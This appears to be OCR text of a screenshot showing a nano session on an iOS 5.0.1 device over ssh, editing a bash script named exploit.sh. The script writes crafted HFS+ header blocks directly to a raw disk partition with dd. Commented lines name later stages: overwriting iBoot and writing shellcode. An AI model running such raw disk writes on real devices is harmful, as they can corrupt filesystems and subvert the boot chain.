 iOS 5.0.1 — ssh — 92×26
GNU nano 2.2.6 File: exploit.sh Modified
#!/bin/bash
echo "Writing corrupted HFS+ header..."
dd if=hfs_block_0x400.bin of=/dev/rdisk0s1s3 bs=8192 count=1
dd if=hfs_block_0x28E000.bin of=/dev/rdisk0s1s3 bs=8192 seek=327 count=1
#echo "Writing TLB..."
#echo "Overwriting iBoot..."
#echo "Writing shellcode..."
#echo "Writing new iBoot image..."
#echo "Writing framebuffer data..."
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell